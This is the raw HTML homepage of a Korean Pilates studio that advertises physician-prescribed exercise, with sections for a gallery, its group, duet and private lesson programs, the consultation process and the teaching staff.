						<div class="elementor-element elementor-element-5f22290 elementor-widget elementor-widget-shortcode" data-id="5f22290" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//drnpilates.com/wp-content/uploads/2023/07/135147558_l-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//drnpilates.com/wp-content/uploads/2023/07/132688895_l-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="8" data-alt="" data-title="" style="--ss-o-pos-y:8%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//drnpilates.com/wp-content/uploads/2023/07/146861650_l-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-WJvmLPf55UoB" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-ZDQunB1C0wSy" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-ZDQunB1C0wSy-inner"><div class="n2-ss-layer n2-ow n-uc-OZ1A6MB0igQj" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img decoding="async" id="n2-ss-2item1" alt="" class="skip-lazy" width="128" height="103" data-skip-lazy="1" src="//drnpilates.com/wp-content/uploads/2023/07/DRNP_자산-1.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-TtIQfCrorvMG" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-182" data-desktopportraittop="0" data-responsivesize="1" data-desktopportraitwidth="180" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-825ccefec9815132f837266a4aff1ed9-paragraph   ">의사와 함께하는 필라테스</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-fi7c6HMO2PTA" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-8hqqWSh2nrd7" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-8hqqWSh2nrd7-inner"><div class="n2-ss-layer n2-ow n-uc-sFaisZ9MVSv1" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-2item3" alt="" class="skip-lazy" loading="lazy" width="128" height="103" data-skip-lazy="1" src="//drnpilates.com/wp-content/uploads/2023/07/DRNP_자산-1.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-g4Nv5CHeY8us" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-182" data-desktopportraittop="0" data-responsivesize="1" data-desktopportraitwidth="180" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-825ccefec9815132f837266a4aff1ed9-paragraph   ">의사와 함께하는 필라테스</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-4rUP9t4nCZFU" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-EfdQY7LKGDUP" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-EfdQY7LKGDUP-inner"><div class="n2-ss-layer n2-ow n-uc-7yppT84ANMV6" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-2item5" alt="" class="skip-lazy" loading="lazy" width="128" height="103" data-skip-lazy="1" src="//drnpilates.com/wp-content/uploads/2023/07/DRNP_자산-1.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-obPX4y7WzV6d" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="200" data-desktopportraittop="0" data-responsivesize="1" data-desktopportraitwidth="180" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-825ccefec9815132f837266a4aff1ed9-paragraph   ">의사와 함께하는 필라테스</p>
</div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b0d4ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b0d4ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a108f1" data-id="7a108f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc89d78 elementor-widget elementor-widget-text-editor" data-id="dc89d78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>이제는 운동도 처방받아야 합니다<br />재활의학과 의사가 진단하고,<br />전문 필라테스 강사가 지도합니다<br />체계적이고 과학적인 관리를 느껴보세요</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-92c53ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92c53ad" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10a887d" data-id="10a887d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f22bbe elementor-widget elementor-widget-heading" data-id="9f22bbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">GALLERY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1dba2d8 elementor-widget elementor-widget-image-gallery" data-id="1dba2d8" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}</style>		<div class="elementor-image-gallery">
			
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-28 gallery-columns-4 gallery-size-hestia-blog'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1dba2d8" data-elementor-lightbox-title="JKG-1015-DrPilates_049-360x240" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjksInVybCI6Imh0dHA6XC9cL2RybnBpbGF0ZXMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wN1wvSktHLTEwMTUtRHJQaWxhdGVzXzA0OS0zNjB4MjQwLTEuanBnIiwic2xpZGVzaG93IjoiMWRiYTJkOCJ9" href='http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_049-360x240-1.jpg'><img loading="lazy" decoding="async" width="360" height="240" src="http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_049-360x240-1.jpg" class="attachment-hestia-blog size-hestia-blog" alt="" srcset="http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_049-360x240-1.jpg 360w, http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_049-360x240-1-300x200.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1dba2d8" data-elementor-lightbox-title="JKG-1015-DrPilates_103-360x240" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzEsInVybCI6Imh0dHA6XC9cL2RybnBpbGF0ZXMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wN1wvSktHLTEwMTUtRHJQaWxhdGVzXzEwMy0zNjB4MjQwLTEuanBnIiwic2xpZGVzaG93IjoiMWRiYTJkOCJ9" href='http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_103-360x240-1.jpg'><img loading="lazy" decoding="async" width="360" height="240" src="http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_103-360x240-1.jpg" class="attachment-hestia-blog size-hestia-blog" alt="" srcset="http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_103-360x240-1.jpg 360w, http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_103-360x240-1-300x200.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1dba2d8" data-elementor-lightbox-title="JKG-1015-DrPilates_112-360x240" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzIsInVybCI6Imh0dHA6XC9cL2RybnBpbGF0ZXMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wN1wvSktHLTEwMTUtRHJQaWxhdGVzXzExMi0zNjB4MjQwLTEuanBnIiwic2xpZGVzaG93IjoiMWRiYTJkOCJ9" href='http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_112-360x240-1.jpg'><img loading="lazy" decoding="async" width="360" height="240" src="http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_112-360x240-1.jpg" class="attachment-hestia-blog size-hestia-blog" alt="" srcset="http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_112-360x240-1.jpg 360w, http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_112-360x240-1-300x200.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1dba2d8" data-elementor-lightbox-title="JKG-1015-DrPilates_057-360x240" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAsInVybCI6Imh0dHA6XC9cL2RybnBpbGF0ZXMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wN1wvSktHLTEwMTUtRHJQaWxhdGVzXzA1Ny0zNjB4MjQwLTEuanBnIiwic2xpZGVzaG93IjoiMWRiYTJkOCJ9" href='http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_057-360x240-1.jpg'><img loading="lazy" decoding="async" width="360" height="240" src="http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_057-360x240-1.jpg" class="attachment-hestia-blog size-hestia-blog" alt="" srcset="http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_057-360x240-1.jpg 360w, http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_057-360x240-1-300x200.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8bbcd7 elementor-align-center elementor-widget elementor-widget-button" data-id="e8bbcd7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://drnpilates.com/gallery/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MORE PHOTO</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42c86cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42c86cb" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b69bb27" data-id="b69bb27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a71e97 elementor-widget elementor-widget-heading" data-id="4a71e97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PROGRAM</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28cee1a elementor-widget elementor-widget-image-gallery" data-id="28cee1a" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			
		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-28 gallery-columns-3 gallery-size-hestia-blog'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="360" height="240" src="http://drnpilates.com/wp-content/uploads/2023/07/AdobeStock_288864016-scaled-e1634732034332-360x240-1.jpeg" class="attachment-hestia-blog size-hestia-blog" alt="" aria-describedby="gallery-2-74" srcset="http://drnpilates.com/wp-content/uploads/2023/07/AdobeStock_288864016-scaled-e1634732034332-360x240-1.jpeg 360w, http://drnpilates.com/wp-content/uploads/2023/07/AdobeStock_288864016-scaled-e1634732034332-360x240-1-300x200.jpeg 300w" sizes="(max-width: 360px) 100vw, 360px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-74'>
				그룹 레슨
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="360" height="240" src="http://drnpilates.com/wp-content/uploads/2023/07/AdobeStock_22755956-360x240-1.jpeg" class="attachment-hestia-blog size-hestia-blog" alt="" aria-describedby="gallery-2-75" srcset="http://drnpilates.com/wp-content/uploads/2023/07/AdobeStock_22755956-360x240-1.jpeg 360w, http://drnpilates.com/wp-content/uploads/2023/07/AdobeStock_22755956-360x240-1-300x200.jpeg 300w" sizes="(max-width: 360px) 100vw, 360px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-75'>
				듀엣 레슨
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="360" height="240" src="http://drnpilates.com/wp-content/uploads/2023/07/AdobeStock_224012926-360x240-1.jpeg" class="attachment-hestia-blog size-hestia-blog" alt="" aria-describedby="gallery-2-76" srcset="http://drnpilates.com/wp-content/uploads/2023/07/AdobeStock_224012926-360x240-1.jpeg 360w, http://drnpilates.com/wp-content/uploads/2023/07/AdobeStock_224012926-360x240-1-300x200.jpeg 300w" sizes="(max-width: 360px) 100vw, 360px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-76'>
				개인 레슨
				</dd></dl><br style="clear: both" />
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32e68ca elementor-align-center elementor-widget elementor-widget-button" data-id="32e68ca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://drnpilates.com/program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PROGRAM 알아보기</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e248139 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e248139" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29f71a4" data-id="29f71a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b791b8f elementor-widget elementor-widget-heading" data-id="b791b8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PROCESS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f618611 elementor-widget elementor-widget-text-editor" data-id="f618611" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p></p>
<p></p>
<p>상담(온라인/오프라인)</p>
<p></p>
<p>/</p>
<p></p>
<p>운동 처방(필요시 검진)</p>
<p></p>
<p>/</p>
<p></p>
<p>맞춤 프로그램 진행</p>
<p></p>
<p>/</p>
<p></p>
<p>주기적인 피드백</p>						</div>
				</div>
				<div class="elementor-element elementor-element-18a0037 elementor-align-center elementor-widget elementor-widget-button" data-id="18a0037" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://drnpilates.com/process/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">더 자세한 PROCESS</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7185613 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7185613" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72ece78" data-id="72ece78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a2fdc1 elementor-widget elementor-widget-heading" data-id="0a2fdc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TEAM</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50f5a92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50f5a92" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f87c69" data-id="3f87c69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7feaa42 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7feaa42" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:end;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="http://drnpilates.com/wp-content/uploads/elementor/thumbs/Profile_OGY-scaled-e1635074977118-1536x1536-1-qqex8kretnaxjva5crwulnkdhdzxg46kv5r39o8ez4.jpg" title="Profile_OGY-scaled-e1635074977118-1536&#215;1536" alt="Profile_OGY-scaled-e1635074977118-1536x1536" loading="lazy" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">강사 <br>오가영</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e6c4fe1" data-id="e6c4fe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4640b elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb4640b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="http://drnpilates.com/wp-content/uploads/elementor/thumbs/KakaoTalk_20211028_192643296-e1635463643232-qqex8kretnaxjva5crwulnkdhdzxg46kv5r39o8ez4.jpg" title="KakaoTalk_20211028_192643296-e1635463643232" alt="KakaoTalk_20211028_192643296-e1635463643232" loading="lazy" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">강사 <br>조은애</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bb336e4" data-id="bb336e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b81ba3c elementor-position-top elementor-widget elementor-widget-image-box" data-id="b81ba3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="http://drnpilates.com/wp-content/uploads/elementor/thumbs/Profile_KBJ_2-scaled-e1635463489955-1534x1536-1-qqex8kretnaxjva5crwulnkdhdzxg46kv5r39o8ez4.jpg" title="Profile_KBJ_2-scaled-e1635463489955-1534&#215;1536" alt="Profile_KBJ_2-scaled-e1635463489955-1534x1536" loading="lazy" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">협력원장 <br>김봉주</p></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
